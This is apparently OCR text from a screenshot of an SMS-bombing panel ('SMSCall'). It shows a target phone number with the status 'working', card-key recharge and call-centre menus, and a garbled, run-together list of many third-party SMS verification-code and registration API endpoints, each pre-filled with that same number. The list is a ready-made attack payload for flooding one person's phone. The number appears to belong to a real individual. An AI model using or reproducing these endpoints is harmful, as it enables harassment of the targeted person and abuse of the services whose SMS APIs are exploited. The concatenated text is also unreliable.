 不安全 192.168.1.109:8080/SMSCall/client/main.jsp
1
雨放到
到期时间：2060-01-20 09:48:52
15881051117 确定
手机号 状态 时间
15881051117 工作中 13:19:7
呼叫中心 卡密充值 密码修改
https://api.shouqu.me/api_service/api/v1/user/sendRegistrationCode?
idfa=1E0D9617438F4A0DBED0AEB20FF19A50&dem=Apple&os=ios&osv=13.1.3&model=iPhone8,1&apv=1994&userChannelId=6&appId=2&isLogin=0&userId=14629522&phone=
mobile=15881051117http://srmemberapp.srgow.com/sys/captcha/15881051117http://regapi.huyounet.cn:81/webservice.asmx/SmsYzm?
Key=4001180595&Mobile=15881051117http://api.lieyou.com/api/user_center/send_ums?
appsvr=3.4.6&appver=3.4.6&os=2&appName=lieyou&appLoginBid=&packageChannel=official&versionCode=216&mobile=15881051117&serviceId=300001&signStr=cedebadff0d
appsvr=3.4.6&appver=3.4.6&os=2&appName=lieyou&appLoginBid=&packageChannel=official&versionCode=216&mobile=15881051117&serviceId=300001&signStr=cedebadff0d
me.com/us/v1/user/verify/code?mobile=15881051117&ver=2https://api.getfan.cn/sms_codes/15881051117&1/?area=86http://apizb.tv189.com/ilive/appuser/sendmsg.jspx?
phoneNum=15881051117&type=login&terminalType=ioshttps://api.quwanleyu.com/api/v2/account/sms/15881051117/0https://kfsbusiness.anjuke.com/weiliaoke/login/sendcode.jsc
ticket=&cid=&cv=5.6.0&app=i-ajk&udid2=85C1EEA5-6E6A-449B-BD5C-118EA0DFDDBB&phone=15881051117https://m.f6car.cn/mobile/user/sendCodeMsgByF6SMS/2?
phoneNo=15881051117&imgCode=https://api.uxuj.cn/v5/sms/code/format/json?telephone=15881051117&type=1https://139.224.236.236/finchinaAPP/sendCheckCode.action?